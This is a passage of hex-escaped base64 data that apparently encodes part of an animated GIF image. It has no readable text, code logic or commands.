62\x4F\x5A\x65\x64\x36\x5A\x6C\x53\x47\x55\x4F\x6B\x36\x54\x32\x61\x43\x5A\x56\x47\x71\x5A\x50\x31\x68\x35\x71\x79\x6D\x5A\x59\x6E\x78\x4A\x71\x74\x2B\x54\x4F\x70\x53\x5A\x49\x68\x4A\x35\x50\x42\x47\x5A\x73\x6A\x4D\x31\x75\x7A\x36\x55\x42\x35\x69\x5A\x75\x6E\x61\x5A\x73\x71\x53\x4A\x79\x39\x61\x55\x32\x38\x4F\x5A\x54\x46\x61\x59\x4C\x4A\x4F\x5A\x62\x51\x4F\x54\x45\x75\x4E\x70\x33\x48\x75\x59\x6A\x69\x35\x6F\x48\x6C\x6D\x49\x76\x63\x53\x54\x38\x6D\x5A\x70\x78\x4F\x6D\x5A\x66\x78\x39\x6F\x61\x71\x71\x59\x2B\x66\x43\x5A\x66\x62\x65\x5A\x31\x37\x79\x5A\x53\x45\x69\x54\x30\x4A\x71\x5A\x4C\x5A\x47\x5A\x33\x53\x4F\x5A\x37\x6B\x36\x5A\x59\x78\x46\x35\x72\x32\x71\x5A\x2F\x37\x69\x5A\x77\x41\x69\x70\x32\x34\x57\x42\x53\x54\x4F\x59\x66\x6D\x32\x5A\x32\x4A\x74\x49\x54\x34\x79\x5A\x77\x56\x2B\x4A\x71\x67\x75\x5A\x35\x78\x4E\x59\x45\x44\x75\x70\x73\x48\x32\x6F\x41\x46\x6D\x70\x6D\x36\x4E\x35\x2F\x73\x2B\x57\x59\x4D\x4B\x6F\x58\x31\x4F\x52\x4D\x4F\x47\x71\x43\x59\x35\x35\x6A\x46\x65\x55\x34\x66\x53\x71\x49\x68\x53\x6D\x71\x59\x47\x5A\x39\x66\x4A\x70\x77\x45\x43\x6C\x51\x4A\x47\x71\x50\x72\x2B\x4B\x41\x63\x36\x76\x2B\x65\x6E\x35\x61\x68\x49\x4C\x70\x55\x7A\x68\x6D\x68\x4B\x33\x71\x6A\x65\x6C\x53\x61\x79\x41\x57\x47\x68\x50\x69\x66\x49\x33\x71\x69\x38\x4E\x6C\x54\x67\x6E\x5A\x6D\x47\x54\x6B\x78\x52\x6F\x71\x65\x4F\x44\x71\x45\x76\x51\x65\x6B\x56\x74\x46\x50\x46\x7A\x6F\x65\x61\x2F\x6C\x67\x67\x76\x46\x6F\x69\x58\x6B\x4F\x69\x78\x6D\x68\x57\x2B\x70\x4F\x45\x6F\x70\x4F\x6C\x59\x6D\x4E\x59\x66\x70\x58\x76\x30\x6D\x6D\x5A\x66\x71\x63\x56\x32\x6C\x54\x47\x56\x71\x68\x76\x6C\x52\x49\x53\x4E\x71\x6D\x58\x6C\x47\x67\x39\x77\x6B\x32\x4A\x71\x4F\x45\x2F\x6C\x6C\x79\x6C\x53\x69\x6C\x37\x63\x41\x72\x43\x47\x71\x61\x46\x4E\x57\x57\x75\x6B\x6C\x4E\x65\x55\x71\x6A\x52\x45\x6F\x56\x34\x64\x47\x68\x4D\x78\x71\x6E\x61\x38\x71\x6D\x6A\x53\x55\x65\x66\x4E\x61\x65\x63\x50\x4F\x6F\x6B\x4E\x70\x59\x4F\x58\x49\x71\x68\x52\x6F\x4F\x35\x7A\x69\x6E\x70\x6D\x45\x6D\x6D\x72\x71\x70\x65\x4A\x71\x55\x49\x78\x6B\x61\x67\x6D\x56\x74\x6F\x6A\x71\x71\x6C\x49\x71\x56\x74\x76\x45\x69\x44\x72\x41\x73\x7A\x2B\x65\x64\x58\x62\x53\x71\x34\x68\x6B\x62\x6B\x76\x70\x73\x66\x6E\x70\x68\x65\x59\x65\x65\x74\x46\x71\x72\x70\x78\x45\x41\x64\x4A\x45\x77\x32\x4A\x65\x6F\x55\x53\x71\x48\x75\x56\x71\x57\x79\x54\x45\x41\x45\x53\x43\x73\x77\x39\x71\x6B\x35\x32\x6D\x73\x4B\x65\x71\x72\x76\x38\x6F\x41\x47\x67\x57\x6C\x53\x69\x6C\x38\x34\x66\x6D\x54\x55\x4E\x71\x6F\x56\x66\x6B\x63\x41\x6E\x41\x41\x57\x6D\x48\x2F\x6F\x74\x42\x6F\x70\x58\x41\x61\x6B\x6D\x36\x5A\x70\x4B\x79\x61\x48\x47\x69\x56\x46\x58\x51\x36\x72\x73\x35\x48\x6C\x52\x67\x35\x6A\x6A\x30\x36\x4A\x63\x41\x61\x72\x75\x33\x71\x72\x73\x59\x6E\x58\x79\x6D\x4A\x72\x41\x75\x35\x4A\x63\x72\x4B\x72\x72\x67\x4A\x64\x63\x7A\x33\x70\x66\x79\x71\x6F\x39\x6F\x36\x72\x51\x44\x4C\x6E\x39\x63\x4B\x59\x41\x4F\x37\x72\x77\x58\x62\x6F\x76\x69\x36\x47\x51\x4B\x77\x41\x49\x50\x71\x72\x41\x75\x4C\x58\x39\x55\x6E\x70\x39\x6C\x69\x73\x65\x59\x71\x48\x41\x46\x41\x72\x52\x57\x72\x47\x59\x2F\x56\x43\x65\x46\x68\x4B\x4C\x73\x47\x67\x51\x54\x4C\x72\x34\x35\x31\x71\x36\x49\x4A\x4A\x42\x4D\x62\x73\x70\x70\x68\x4A\x68\x7A\x67\x43\x5A\x4A\x52\x61\x53\x69\x62\x73\x6F\x7A\x61\x42\x47\x5A\x69\x56\x31\x53\x6F\x4A\x42\x38\x4C\x73\x35\x75\x78\x73\x68\x4F\x71\x57\x54\x65\x4C\x73\x32\x4C\x7A\x49\x67\x2B\x67\x6E\x56\x76\x79\x73\x6C\x58\x61\x6F\x39\x31\x4B\x6B\x73\x65\x6F\x73\x52\x75\x72\x73\x77\x42\x41\x73\x55\x72\x72\x73\x79\x44\x62\x74\x45\x37\x37\x74\x4C\x4C\x61\x71\x64\x4B\x61\x6F\x48\x35\x68\x4A\x69\x4C\x51\x6F\x4E\x76\x42\x74\x46\x56\x78\x49\x43\x50\x62\x73\x7A\x72\x71\x74\x52\x32\x72\x66\x74\x65\x52\x74\x6B\x4F\x72\x4A\x4F\x74\x36\x74\x67\x66\x69\x57\x41\x33\x36\x73\x4C\x63\x48\x71\x4A\x77\x4A\x4A\x43\x77\x72\x46\x61\x6E\x4B\x69\x48\x67\x72\x69\x6E\x72\x62\x6C\x61\x51\x61\x64\x62\x33\x61\x56\x6C\x4D\x72\x63\x6F\x4E\x4C\x2F\x33\x70\x32\x2B\x58\x57\x46\x4B\x34\x53\x4A\x4B\x32\x48\x6A\x77\x72\x68\x5A\x2B\x6E\x47\x56\x71\x36\x44\x36\x75\x72\x68\x49\x65\x4B\x77\x43\x5A\x36\x6C\x4F\x6F\x37\x69\x61\x6D\x30\x50\x77\x4F\x68\x51\x4F\x36\x7A\x56\x73\x32\x37\x61\x48\x47\x36\x69\x50\x61\x37\x6D\x4E\x2B\x36\x77\x6B\x35\x69\x79\x6D\x61\x37\x52\x4C\x35\x37\x6D\x66\x6D\x33\x52\x53\x61\x7A\x75\x6C\x79\x36\x65\x6E\x71\x7A\x2B\x32\x4B\x37\x75\x72\x32\x62\x6F\x76\x6D\x4C\x76\x70\x53\x5A\x76\x65\x42\x37\x75\x46\x4B\x62\x77\x38\x68\x37\x7A\x69\x36\x71\x4E\x6C\x46\x72\x71\x34\x69\x37\x79\x64\x57\x36\x62\x33\x4F\x71\x57\x63\x47\x36\x39\x62\x65\x36\x6D\x58\x2B\x78\x4F\x2B\x65\x36\x52\x50\x4B\x6D\x72\x41\x71\x36\x4B\x30\x75\x33\x4C\x4B\x53\x36\x79\x42\x36\x32\x53\x70\x71\x36\x65\x33\x4F\x32\x2B\x6A\x4A\x36\x69\x71\x75\x31\x35\x33\x43\x72\x37\x51\x53\x32\x36\x38\x64\x36\x58\x77\x65\x32\x78\x6E\x69\x62\x6D\x2B\x71\x37\x37\x61\x74\x61\x4C\x6F\x69\x34\x76\x38\x69\x36\x6A\x66\x47\x33\x54\x37\x6D\x36\x30\x42\x2B\x67\x68\x7A\x63\x73\x43\x4C\x4B\x6B\x72\x47\x4F\x31\x4B\x63\x6D\x36\x59\x44\x73\x56\x49\x66\x34\x36\x59\x4D\x78\x71\x33\x2F\x59\x41\x47\x79\x6C\x72\x37\x32\x71\x6F\x48\x76\x36\x77\x2F\x53\x35\x72\x77\x53\x58\x49\x44\x6E\x79\x77\x2F\x62\x64\x4B\x68\x6B\x34\x58\x6D\x72\x61\x34\x34\x65\x4C\x42\x62\x63\x6C\x72\x30\x64\x69\x63\x45\x71\x58\x4A\x34\x73\x33\x4D\x4C\x68\x57\x36\x66\x4E\x46\x66\x2F\x41\x4B\x42\x69\x2F\x4A\x54\x78\x6D\x4E\x6E\x7A\x44\x4F\x35\x7A\x42\x31\x39\x4E\x34\x79\x36\x73\x65\x50\x64\x78\x53\x47\x51\x54\x45\x4D\x43\x72\x45\x6F\x35\x76\x44\x75\x47\x54\x45\x33\x45\x73\x4F\x53\x57\x77\x57\x4D\x73\x72\x45\x43\x6A\x74\x51\x49\x52\x77\x57\x30\x58\x65\x36\x58\x63\x71\x70\x31\x58\x75\x6D\x43\x62\x57\x2B\x39\x31\x73\x6E\x47\x39\x79\x46\x50\x72\x57\x37\x46\x4E\x77\x4E\x30\x64\x6F\x57\x66\x63\x75\x53\x50\x76\x61\x33\x32\x6F\x43\x75\x6E\x6B\x4C\x47\x75\x2F\x74\x4F\x58\x78\x79\x71\x78\x4C\x66\x41\x59\x45\x7A\x41\x55\x4A\x61\x78\x64\x75\x7A\x45\x2F\x38\x76\x46\x64\x62\x7A\x48\x66\x45\x79\x2F\x73\x2F\x47\x6F\x45\x65\x79\x6C\x65\x38\x70\x72\x63\x56\x7A\x49\x61\x6B\x71\x2B\x73\x48\x70\x77\x34\x4C\x49\x4F\x45\x50\x6F\x62\x35\x2F\x66\x49\x6B\x4E\x7A\x45\x6B\x75\x7A\x49\x69\x6F\x77\x33\x30\x30\x73\x30\x75\x55\x62\x4A\x52\x57\x61\x74\x4E\x64\x4C\x41\x6E\x6C\x7A\x4A\x6F\x49\x77\x6B\x59\x62\x59\x79\x78\x70\x58\x47\x52\x35\x68\x6D\x71\x47\x79\x46\x38\x7A\x43\x46\x72\x65\x7A\x4B\x72\x2B\x78\x67\x73\x53\x7A\x4C\x73\x79\x79\x67\x6D\x57\x7A\x4C\x74\x78\x78\x56\x74\x61\x7A\x4C\x53\x49\x78\x43\x76\x65\x7A\x4C\x43\x48\x68\x49\x77\x53\x7A\x4D\x77\x34\x79\x48\x78\x57\x7A\x4D\x39\x6A\x42\x70\x38\x71\x4C\x4B\x79\x76\x78\x77\x58\x5A\x77\x75\x7A\x76\x7A\x4D\x38\x64\x47\x39\x67\x6A\x4C\x4E\x31\x4D\x79\x4C\x7A\x6F\x4C\x4E\x32\x63\x79\x4D\x34\x4D\x4C\x42\x7A\x64\x32\x38\x66\x4E\x63\x79\x74\x2B\x46\x4D\x6B\x4F\x41\x43\x74\x2B\x58\x4D\x6B\x4E\x65\x53\x71\x65\x6C\x73\x6A\x38\x34\x43\x4A\x2B\x31\x4D\x6A\x32\x35\x53\x72\x2F\x48\x4D\x6A\x56\x73\x43\x7A\x76\x57\x73\x7A\x76\x65\x63\x7A\x2F\x37\x59\x49\x50\x6A\x4D\x7A\x36\x48\x6F\x7A\x77\x44\x64\x6E\x4B\x7A\x78\x7A\x77\x4F\x64\x66\x57\x64\x31\x30\x43\x65\x78\x47\x65\x69\x73\x30\x43\x69\x42\x77\x43\x44\x67\x30\x42\x49\x39\x30\x52\x52\x64\x30\x52\x5A\x39\x30\x52\x69\x64\x30\x52\x71\x39\x30\x52\x7A\x64\x30\x52\x37\x39\x30\x53\x41\x64\x30\x69\x49\x39\x30\x69\x52\x64\x30\x69\x5A\x39\x30\x69\x69\x64\x30\x69\x71\x39\x30\x69\x7A\x64\x30\x69\x37\x39\x30\x6A\x41\x64\x30\x7A\x49\x39\x30\x7A\x52\x64\x30\x7A\x5A\x39\x30\x7A\x69\x64\x30\x7A\x71\x39\x30\x7A\x7A\x64\x30\x7A\x37\x39\x30\x30\x41\x64\x31\x45\x49\x39\x31\x45\x52\x64\x31\x45\x5A\x39\x31\x45\x69\x64\x31\x45\x71\x39\x31\x45\x7A\x64\x31\x45\x37\x39\x31\x46\x41\x64\x31\x56\x49\x39\x31\x56\x52\x64\x31\x56\x5A\x39\x31\x56\x69\x64\x31\x56\x71\x39\x31\x56\x7A\x64\x31\x63\x51\x51\x43\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x58\x63\x75\x32\x72\x56\x75\x77\x41\x50\x2F\x69\x79\x67\x58\x77\x74\x69\x36\x69\x4A\x6E\x6A\x7A\x36\x74\x56\x72\x31\x2B\x37\x65\x76\x34\x44\x37\x73\x67\x56\x4D\x6D\x4C\x42\x67\x73\x34\x55\x54\x47\x7A\x34\x4D\x56\x72\x48\x6A\x77\x6F\x79\x35\x50\x70\x36\x38\x4F\x4C\x4A\x56\x79\x70\x67\x42\x43\x37\x41\x38\x4E\x62\x50\x6E\x76\x77\x45\x75\x63\x48\x37\x36\x75\x66\x54\x65\x7A\x64\x57\x49\x54\x42\x67\x39\x7A\x37\x52\x72\x76\x51\x45\x59\x56\x41\x4D\x67\x49\x41\x42\x65\x31\x75\x31\x65\x36\x38\x36\x4C\x65\x68\x71\x42\x77\x4C\x6A\x4E\x37\x52\x37\x65\x4A\x44\x59\x31\x41\x4A\x43\x44\x67\x79\x50\x4F\x76\x45\x6E\x76\x61\x4D\x67\x56\x4B\x39\x2F\x57\x76\x48\x6B\x41\x75\x74\x4B\x69\x50\x35\x35\x65\x72\x62\x72\x33\x41\x4E\x4F\x30\x55\x2B\x59\x4F\x7A\x66\x74\x33\x37\x4E\x44\x45\x59\x79\x61\x2F\x7A\x44\x7A\x7A\x41\x41\x50\x69\x46\x6C\x69\x52\x33\x54\x56\x37\x59\x2B\x36\x62\x43\x38\x68\x67\x54\x58\x33\x70\x2B\x38\x44\x6B\x52\x39\x77\x32\x2F\x70\x6B\x47\x34\x43\x34\x43\x36\x76\x5A\x4E\x67\x66\x59\x64\x61\x45\x75\x43\x42\x6F\x5A\x54\x67\x47\x33\x56\x4F\x54\x67\x4C\x68\x4F\x75\x5A\x49\x34\x42\x37\x46\x73\x61\x43\x6F\x58\x54\x70\x57\x45\x42\x68\x68\x52\x33\x43\x38\x69\x46\x77\x37\x4A\x68\x58\x6F\x6F\x63\x6E\x4E\x6B\x46\x50\x63\x79\x75\x79\x43\x47\x45\x2B\x75\x38\x55\x6F\x69\x34\x44\x2F\x4E\x47\x69\x6A\x69\x64\x34\x52\x39\x4E\x6D\x4F\x4E\x7A\x4B\x58\x55\x49\x61\x4B\x35\x41\x58\x6B\x4B\x4D\x4D\x31\x4E\x42\x6E\x2F\x49\x33\x77\x64\x47\x63\x70\x72\x45\x6F\x46\x59\x35\x46\x35\x4F\x67\x76\x4A\x66\x52\x5A\x56\x4E\x2B\x56\x65\x56\x6E\x6E\x69\x6D\x45\x5A\x57\x4C\x53\x4D\x6C\x6C\x4A\x75\x4E\x31\x5A\x47\x53\x59\x59\x6F\x35\x35\x69\x57\x4F\x39\x7A\x4F\x58\x6D\x6D\x33\x44\x47\x69\x56\x35\x35\x32\x36\x31\x34\x5A\x69\x65\x4A\x33\x57\x4C\x41\x41\x51\x58\x45\x56\x64\x75\x48\x79\x6D\x54\x57\x49\x5A\x68\x64\x45\x6D\x71\x4C\x41\x78\x43\x4D\x32\x4B\x4B\x68\x41\x51\x70\x36\x59\x4A\x61\x62\x4E\x49\x6B\x4C\x42\x52\x73\x75\x79\x71\x59\x76\x56\x35\x4B\x58\x5A\x35\x65\x39\x4D\x4B\x43\x6F\x70\x5A\x66\x69\x45\x75\x46\x30\x6F\x57\x70\x54\x4B\x61\x68\x4C\x33\x71\x4A\x67\x63\x4B\x6C\x71\x34\x79\x6D\x71\x5A\x54\x36\x34\x4B\x6D\x65\x4F\x5A\x6E\x4D\x71\x72\x47\x6E\x57\x4D\x69\x74\x6A\x50\x79\x4A\x34\x6D\x79\x61\x76\x34\x70\x71\x72\x72\x44\x72\x32\x4E\x53\x71\x78\x76\x32\x6F\x79\x67\x4C\x44\x44\x71\x6E\x70\x73\x58\x56\x44\x53\x6B\x6C\x77\x6D\x77\x54\x4B\x4C\x49\x69\x2F\x50\x75\x70\x55\x6B\x6A\x35\x74\x6D\x41\x73\x43\x6E\x31\x69\x59\x4C\x69\x62\x69\x6F\x65\x43\x6E\x59\x67\x4B\x33\x45\x65\x67\x6D\x6C\x34\x57\x34\x70\x43\x61\x4F\x6D\x45\x41\x6D\x74\x6B\x4B\x72\x55\x69\x73\x6C\x76\x37\x55\x6F\x36\x37\x72\x57\x6C\x74\x44\x6F\x76\x6A\x4B\x64\x6B\x69\x6B\x6D\x2B\x2B\x6A\x37\x53\x62\x62\x7A\x4E\x71\x70\x55\x66\x4B\x64\x45\x4F\x54\x44\x43\x35\x6A\x70\x54\x61\x4C\x36\x53\x47\x51\x50\x78\x56\x2F\x34\x4B\x69\x31\x45\x6A\x6D\x77\x35\x4F\x6F\x69\x79\x53\x2F\x46\x56\x73\x73\x32\x59\x79\x46\x61\x75\x77\x77\x77\x52\x33\x4C\x2B\x2F\x47\x64\x64\x78\x58\x63\x46\x59\x59\x6C\x62\x33\x74\x79\x76\x75\x2B\x61\x79\x7A\x44\x4C\x68\x34\x43\x63\x46\x63\x79\x63\x71\x44\x6A\x7A\x74\x4A\x45\x30\x62\x4C\x44\x41\x47\x61\x4F\x70\x38\x32\x55\x6B\x61\x34\x4C\x6A\x79\x51\x68\x4C\x33\x49\x6A\x51\x71\x79\x51\x73\x46\x63\x39\x4B\x4C\x33\x33\x4D\x30\x56\x6F\x57\x6D\x30\x71\x64\x56\x79\x57\x39\x4D\x63\x62\x4D\x69\x4A\x77\x31\x31\x42\x4E\x7A\x54\x52\x58\x56\x61\x35\x36\x34\x48\x4C\x31\x4E\x6D\x78\x30\x56\x32\x70\x5A\x59\x36\x6F\x33\x50\x4B\x33\x74\x4D\x47\x74\x67\x2F\x41\x39\x72\x4E\x77\x68\x6E\x33\x65\x72\x66\x56\x61\x56\x73\x4B\x77\x64\x36\x41\x78\x36\x79\x79\x55\x6C\x37\x48\x6A\x65\x72\x63\x65\x48\x39\x43\x64\x46\x4B\x4A\x70\x77\x79\x71\x4F\x4A\x46\x48\x36\x6A\x66\x6B\x6A\x56\x4F\x79\x65\x44\x6D\x5A\x34\x32\x6B\x7A\x55\x70\x33\x58\x76\x4F\x67\x36\x64\x44\x39\x35\x4F\x56\x47\x68\x42\x7A\x32\x36\x4F\x79\x54\x57\x66\x54\x68\x51\x6C\x65\x2B\x72\x64\x6D\x73\x79\x75\x2B\x36\x76\x55\x4B\x6B\x50\x72\x62\x63\x39\x75\x35\x5A\x39\x4F\x2B\x79\x46\x69\x77\x34\x33\x37\x39\x6E\x65\x37\x48\x5A\x51\x75\x54\x2B\x39\x4F\x7A\x2B\x6E\x42\x2B\x77\x30\x38\x48\x78\x58\x73\x6E\x7A\x55\x37\x67\x62\x36\x65\x74\x74\x59\x2B\x78\x53\x38\x36\x72\x48\x33\x4C\x54\x55\x78\x76\x39\x65\x62\x66\x66\x39\x50\x79\x54\x50\x5A\x76\x65\x50\x32\x74\x76\x63\x39\x39\x69\x34\x65\x74\x62\x33\x75\x37\x33\x76\x2B\x75\x50\x6F\x55\x73\x77\x49\x76\x38\x76\x47\x62\x58\x33\x37\x65\x7A\x54\x63\x7A\x2F\x74\x5A\x69\x2B\x30\x6E\x2B\x6A\x42\x59\x39\x39\x4B\x46\x4C\x47\x76\x64\x7A\x52\x66\x75\x4D\x73\x72\x39\x45\x4E\x4A\x41\x53\x48\x62\x69\x56\x79\x61\x61\x42\x73\x39\x45\x4D\x63\x47\x77\x39\x38\x6B\x51\x46\x2B\x76\x51\x6E\x67\x4B\x56\x72\x67\x55\x56\x54\x7A\x67\x55\x64\x4F\x45\x4A\x4A\x66\x49\x41\x45\x34\x44\x71\x67\x2F\x56\x79\x6D\x70\x70\x5A\x78\x53\x48\x49\x76\x2F\x4D\x53\x33\x43\x69\x69\x2B\x36\x72\x55\x77\x5A\x44\x45\x55\x58\x67\x5A\x44\x6F\x59\x41\x55\x31\x71\x36\x47\x2F\x33\x4E\x53\x43\x58\x46\x59\x4F\x68\x37\x36\x73\x48\x66\x6C\x65\x74\x36\x59\x68\x6C\x67\x49\x47\x6F\x70\x43\x67\x6D\x77\x44\x59\x50\x69\x4F\x78\x4D\x53\x63\x74\x61\x34\x55\x31\x66\x4B\x67\x46\x49\x38\x6E\x52\x43\x66\x43\x45\x49\x6D\x6B\x57\x46\x59\x52\x32\x58\x65\x77\x4B\x6C\x55\x52\x67\x2F\x50\x7A\x6E\x52\x61\x64\x78\x30\x55\x71\x65\x6C\x46\x78\x57\x6B\x76\x69\x44\x74\x6D\x6F\x52\x43\x43\x39\x4D\x58\x44\x39\x6B\x2B\x4D\x61\x31\x56\x6A\x47\x4C\x75\x5A\x51\x66\x74\x66\x62\x59\x68\x54\x35\x43\x44\x51\x7A\x2F\x74\x47\x41\x62\x51\x54\x69\x49\x49\x32\x33\x50\x6A\x73\x64\x45\x70\x47\x4E\x4A\x43\x4D\x59\x76\x52\x64\x4A\x43\x35\x31\x52\x65\x70\x57\x55\x5A\x50\x6F\x45\x57\x55\x67\x75\x6A\x64\x48\x2F\x64\x69\x7A\x6B\x31\x69\x5A\x58\x57\x45\x64\x44\x71\x70\x43\x4F\x6F\x52\x52\x6C\x4B\x61\x6D\x58\x79\x52\x32\x64\x55\x6F\x38\x67\x52\x46\x62\x39\x67\x74\x54\x48\x47\x78\x4B\x43\x62\x46\x4C\x30\x56\x52\x42\x70\x61\x55\x4E\x62\x57\x6A\x47\x50\x57\x38\x4E\x57\x41\x6F\x57\x5A\x53\x6C\x2F\x65\x63\x70\x54\x6F\x71\x4F\x41\x77\x41\x6D\x68\x4D\x49\x74\x62\x53\x6B\x72\x45\x38\x57\x79\x74\x78\x55\x38\x79\x33\x7A\x62\x49\x71\x79\x6D\x51\x6B\x4D\x36\x31\x5A\x7A\x63\x35\x6B\x30\x33\x53\x39\x33\x4E\x6B\x32\x75\x64\x6E\x4E\x72\x31\x32\x7A\x6D\x56\x38\x36\x70\x7A\x6B\x37\x69\x63\x36\x4E\x50\x48\x4F\x64\x37\x32\x77\x6E\x6C\x71\x61\x70\x76\x43\x6E\x4B\x6B\x79\x4C\x32\x31\x42\x77\x79\x37\x78\x6D\x6C\x52\x48\x37\x52\x62\x71\x4B\x59\x45\x7A\x2F\x56\x6B\x55\x38\x64\x37\x72\x4E\x6E\x33\x78\x77\x6F\x35\x66\x79\x70\x7A\x7A\x52\x57\x62\x5A\x67\x4B\x58\x52\x73\x39\x36\x77\x6C\x4D\x4F\x4F\x34\x79\x6F\x74\x68\x67\x4B\x42\x34\x2F\x78\x7A\x2B\x49\x59\x70\x51\x62\x45\x35\x57\x64\x5A\x77\x6A\x77\x30\x4A\x42\x2B\x6C\x45\x35\x42\x6A\x4B\x5A\x42\x4A\x37\x4F\x66\x53\x36\x52\x67\x41\x51\x41\x39\x4B\x65\x50\x4B\x6D\x64\x43\x49\x65\x51\x59\x2B\x6D\x42\x42\x6A\x51\x66\x33\x68\x41\x4F\x37\x51\x74\x4A\x78\x6F\x6A\x4F\x6B\x6A\x38\x4C\x56\x54\x66\x69\x43\x41\x71\x43\x72\x6C\x56\x56\x4B\x50\x47\x55\x37\x75\x56\x5A\x53\x69\x47\x74\x31\x48\x41\x6E\x51\x4B\x56\x46\x71\x78\x55\x36\x51\x48\x2F\x37\x57\x70\x55\x50\x73\x78\x49\x5A\x4F\x75\x5A\x5A\x58\x36\x32\x36\x70\x54\x77\x61\x6F\x50\x42\x6C\x31\x55\x57\x31\x45\x4E\x36\x6C\x6D\x68\x53\x6C\x5A\x38\x6D\x44\x57\x65\x61\x43\x32\x71\x57\x6D\x75\x4B\x53\x62\x48\x6D\x34\x36\x31\x74\x52\x55\x78\x57\x77\x39\x70\x55\x79\x39\x6E\x31\x48\x6E\x6A\x39\x71\x31\x67\x63\x79\x74\x5A\x78\x62\x6A\x53\x76\x39\x41\x67\x73\x52\x2F\x58\x36\x56\x41\x49\x75\x31\x58\x43\x4B\x49\x53\x6C\x41\x44\x4B\x44\x59\x78\x6E\x72\x46\x73\x6D\x68\x53\x5A\x47\x49\x47\x55\x41\x47\x41\x48\x50\x57\x54\x5A\x4E\x6D\x72\x4B\x41\x35\x67\x55\x63\x55\x45\x51\x41\x45\x41\x6D\x53\x70\x6F\x51\x35\x74\x57\x39\x41\x56\x41\x41\x41\x49\x64\x61\x32\x4A\x77\x36\x6F\x2B\x75\x7A\x6A\x45\x74\x58\x69\x32\x74\x59\x55\x6B\x6F\x57\x48\x68\x55\x46\x72\x4F\x4E\x55\x53\x63\x34\x31\x39\x72\x45\x51\x4E\x62\x6A\x74\x34\x76\x46\x72\x55\x65\x48\x65\x31\x57\x74\x79\x76\x55\x64\x79\x42\x58\x74\x57\x4B\x71\x4B\x30\x4E\x62\x2B\x38\x72\x6E\x75\x69\x4B\x35\x78\x7A\x2F\x4A\x59\x4B\x79\x55\x58\x66\x74\x5A\x6C\x68\x33\x5A\x37\x36\x30\x72\x43\x38\x68\x57\x78\x36\x78\x67\x76\x64\x67\x2B\x7A\x32\x2B\x74\x75\x31\x37\x48\x6F\x56\x59\x64\x36\x77\x2B\x73\x58\x36\x68\x59\x58\x75\x4F\x36\x4E\x4C\x7A\x72\x6D\x71\x39\x2B\x32\x43\x4A\x65\x33\x33\x79\x30\x73\x58\x4B\x48\x37\x53\x4D\x73\x4D\x65\x4B\x34\x48\x42\x6A\x42\x39\x7A\x38\x48\x66\x33\x4C\x49\x32\x70\x4D\x55\x44\x62\x2F\x39\x2F\x79\x64\x48\x67\x42\x48\x2F\x31\x76\x51\x72\x47\x73\x41\x76\x58\x79\x2B\x41\x43\x2F\x34\x75\x38\x7A\x67\x54\x78\x66\x54\x6C\x63\x6A\x67\x6F\x33\x39\x79\x33\x34\x48\x62\x46\x30\x38\x2B\x74\x67\x62\x35\x6A\x34\x76\x34\x4D\x4A\x38\x48\x6C\x4A\x50\x49\x67\x4A\x6D\x2B\x50\x46\x78\x45\x57\x4C\x6A\x4F\x45\x72\x34\x68\x72\x33\x31\x61\x30\x65\x72\x75\x2B\x4B\x51\x39\x78\x6A\x51\x62\x51\x33\x73\x55\x45\x57\x73\x6F\x5A\x5A\x76\x47\x43\x45\x34\x50\x6A\x48\x35\x78\x71\x79\x69\x70\x65\x38\x6B\x43\x63\x76\x39\x38\x4D\x30\x4E\x6A\x4B\x56\x47\x32\x4A\x6C\x2B\x38\x62\x59\x78\x6A\x35\x75\x38\x55\x47\x36\x54\x46\x64\x6A\x77\x52\x69\x72\x52\x36\x34\x49\x6D\x64\x50\x38\x5A\x54\x62\x44\x4C\x79\x56\x72\x37\x71\x35\x4D\x52\x52\x4C\x6E\x4F\x62\x50\x45\x74\x6C\x65\x30\x38\x30\x6B\x4F\x41\x4D\x56\x58\x36\x6E\x6B\x6B\x6E\x31\x33\x74\x6E\x7A\x39\x43\x32\x53\x51\x50\x6D\x69\x4F\x46\x46\x76\x53\x68\x77\x79\x78\x6E\x68\x64\x52\x35\x30\x55\x77\x39\x38\x63\x77\x49\x72\x47\x69\x46\x37\x6C\x6A\x43\x55\x43\x36\x78\x6F\x65\x38\x5A\x34\x52\x6D\x4C\x4F\x54\x79\x62\x35\x6E\x53\x4B\x49\x39\x31\x6B\x62\x63\x53\x35\x30\x66\x4C\x73\x4E\x